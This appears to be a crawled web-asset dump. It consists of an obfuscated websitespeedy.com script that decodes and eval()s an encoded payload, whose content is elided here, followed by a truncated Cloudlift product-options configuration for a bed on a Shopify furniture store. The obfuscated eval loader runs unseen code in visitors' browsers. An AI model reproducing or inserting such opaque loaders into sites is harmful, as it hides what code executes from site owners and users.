 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"MJuEoTZqL",29,8,7))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/options.js?shop=esmefurnishings.myshopify.com
body_size: 24705
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.options = { config: {"app":"options","shop":"esmefurnishings.myshopify.com","url":"https://www.esmefurnishings.co.uk","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.15.21","mode":"prod","currencyFormats":{"moneyFormat":"£{{amount}}","moneyWithCurrencyFormat":"£{{amount}} GBP"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.15.21/static/app-options.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.15.21/static/app-options.js"],"locale":"en","i18n":{"product.options.ai.generated.label":"Generated Images","product.options.text.align.right":"Text align right","product.options.discount.button":"Apply","product.options.discount.invalid":"Enter a valid discount code","product.options.library.button":"Select image","product.options.validity.dateMax":"Please enter a date before {max}","product.options.tabs.next":"Next","product.options.free":"FREE","product.options.ai.loading.generating":"Generating your image...","product.options.ai.removebg.button":"Remove Background","product.options.validity.upload.required":"Please upload a file","product.options.item.modal.title":"Update cart item?","product.options.item.modal.update":"Update","product.options.library.categories.button":"Show categories","product.options.tabs.previous":"Previous","product.options.validity.rangeOverflow":"Max allowed value {max}","product.options.file.link":"\uD83D\uDD17","product.options.ai.edit.placeholder":"Describe how to edit the image...","product.options.ai.update.button":"Update Image","product.options.bundle.hide":"Hide","product.options.text.style.bold":"Text bold","product.options.ai.edit.button":"Edit Image","product.options.validity.patternMismatch":"Please enter text to match: {pattern}","product.options.text.fontSize":"Text size","product.options.library.categories.label":"Categories","product.options.bundle.items":"items","product.options.ai.removebg.removed":"Background Removed","product.options.ai.button.generate":"Generate","product.options.validity.upload.max":"Maximum allowed file size is {max} MB","product.options.validity.rangeUnderflow":"Min allowed value {min}","product.options.text.style.italic":"Text italic","product.options.ai.prompt.placeholder":"Describe the image...","product.options.library.search.empty":"No results found","product.options.text.align.center":"Text center","product.options.ai.loading.editing":"Editing image...","product.options.discount.placeholder":"Discount code","product.options.ai.load_more":"Load More","product.options.validity.valueMissing":"Please enter a value","product.options.validity.tooLong":"Please enter less than {max} characters","product.options.ai.button.edit":"Edit Image","product.options.ai.edit.indicator":"Editing image","product.options.bundle.show":"Show","product.options.library.search.placeholder":"Search images","product.options.validity.selectMax":"Please select at most {max}","product.options.discount.valid":"Discount is applied at checkout","product.options.item.edit":"Edit ⚙️","product.options.item.modal.add":"Add new","product.options.validity.dateMin":"Please enter a date after {min}","product.options.library.images.button":"More images","product.options.validity.tooShort":"Please enter at least {min} characters","product.options.validity.selectMin":"Please select at least {min}","product.options.text.align.left":"Text align left"},"level":2,"version":"0.12.124","setup":true,"themeId":"128025886856","autoGallerySelector":"[data-product-images]","locationMode":0,"selector":"","previewLocationMode":0,"previewSelector":"","previewImgParent":1,"previewImgMainSelector":".product__main-photos img","previewImgThumbnailSelector":".product__thumbs img","itemImgParentSelector":".cart__item, .cart__row, .ws-cs-item","previewSticky":false,"previewStickyMobile":"overlay","previewStickyMobileSize":25,"priceDraft":true,"priceDraftTitle":"","priceDraftShipping":false,"priceDraftTaxFree":false,"priceDraftRetention":3,"priceProductId":"","priceProductHandle":"","priceVariantId":"","priceVariantValue":0.01,"checkout":true,"checkoutConfig":{"debug":false,"key":"1347129506"},"currencyConvert":true,"autoFulfil":false,"priceWeight":false,"extensions":"","theme":{"productPriceObserver":true,"themeGallery":true},"fonts":[{"name":"Roboto","files":{"bold":"http://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlvAx05IsDqlA.ttf","italic":"http://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu52xPKTM1K9nz.ttf","regular":"http://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Me5WZLCzYlKw.ttf","bold_italic":"http://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBhc9AMX6lJBP.ttf"},"type":1},{"name":"Montserrat","files":{"bold":"http://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE7g7J_950vCo.ttf","italic":"http://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxhziTn89dtpQ.ttf","regular":"http://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm45xW5rygbi49c.ttf","bold_italic":"http://fonts.gstatic.com/s/montserrat/v15/JTUPjIg1_i6t8kCHKm459WxZcgvD-_xxrCq7qg.ttf"},"type":1},{"name":"Rock Salt","files":{"regular":"http://fonts.gstatic.com/s/rocksalt/v11/MwQ0bhv11fWD6QsAVOZbsEk7hbBWrA.ttf"},"type":1},{"name":"Lato","files":{"bold":"http://fonts.gstatic.com/s/lato/v17/S6u9w4BMUTPHh6UVew-FGC_p9dw.ttf","italic":"http://fonts.gstatic.com/s/lato/v17/S6u8w4BMUTPHjxswWyWrFCbw7A.ttf","regular":"http://fonts.gstatic.com/s/lato/v17/S6uyw4BMUTPHvxk6XweuBCY.ttf","bold_italic":"http://fonts.gstatic.com/s/lato/v17/S6u_w4BMUTPHjxsI5wqPHA3s5dwt7w.ttf"},"type":1},{"name":"Open Sans","files":{"bold":"http://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rg-VeJoCqeDjg.ttf","italic":"http://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUJ0ef8xkA76a.ttf","regular":"http://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-U1UpcaXcl0Aw.ttf","bold_italic":"http://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUOhsKKKTjrPW.ttf"},"type":1},{"name":"Oswald","files":{"bold":"http://fonts.gstatic.com/s/oswald/v36/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUFoZAaRliE.ttf","regular":"http://fonts.gstatic.com/s/oswald/v36/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUFoZAaRliE.ttf"},"type":1}],"configs":[{"uuid":"clzlpfrwvp4l","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clzlpfrwvp4l .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clzlpfrwvp4l .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clzlpfrwvp4l .cl-po--info{width:18px;height:18px;background-color:#333}#clzlpfrwvp4l .cl-po--help{color:#637381;font-size:14px}#clzlpfrwvp4l .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clzlpfrwvp4l .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzlpfrwvp4l .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzlpfrwvp4l .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clzlpfrwvp4l .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzlpfrwvp4l .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clzlpfrwvp4l input[type=radio]:checked+.cl-po--swatch,#clzlpfrwvp4l input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzlpfrwvp4l input[type=checkbox]:checked.cl-po--input,#clzlpfrwvp4l input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clzlpfrwvp4l .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzlpfrwvp4l .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzlpfrwvp4l .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clzlpfrwvp4l .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clzlpfrwvp4l .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clzlpfrwvp4l .cl-po--text-editor,#clzlpfrwvp4l .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clzlpfrwvp4l .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clzlpfrwvp4l .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clzlpfrwvp4l .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clzlpfrwvp4l .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clzlpfrwvp4l .cl-po--invalid{border-color:#c44e47}#clzlpfrwvp4l .cl-po--errors{margin-top:10px}#clzlpfrwvp4l .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clzlpfrwvp4l .cl-po--collapse{color:#555;font-size:18px}#clzlpfrwvp4l .cl-po--collapse:before{width:22px;height:22px}#clzlpfrwvp4l .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":true,"conditions":[],"params":{"imgTooltip":false,"textValueSelect":"","grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"groupDelimiter":"","help":"","imgText":false,"textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"48 inches","text":""},{"value":"50 inches","text":""},{"value":"54 inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9p7d_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_h1PT_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Left Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_XeT4_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add mattress - save 20%","type":"img-swatch","label":"Add mattress - save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076929864060","title":"Wilson Velvet Luxury Bed with Contrast Black Borders","handle":"wilson-velvet-luxury-bed-with-contrast-black-borders","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":823,"height":823,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clzbrosqhvsk","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clzbrosqhvsk .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clzbrosqhvsk .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clzbrosqhvsk .cl-po--info{width:18px;height:18px;background-color:#333}#clzbrosqhvsk .cl-po--help{color:#637381;font-size:14px}#clzbrosqhvsk .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clzbrosqhvsk .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzbrosqhvsk .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzbrosqhvsk .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clzbrosqhvsk 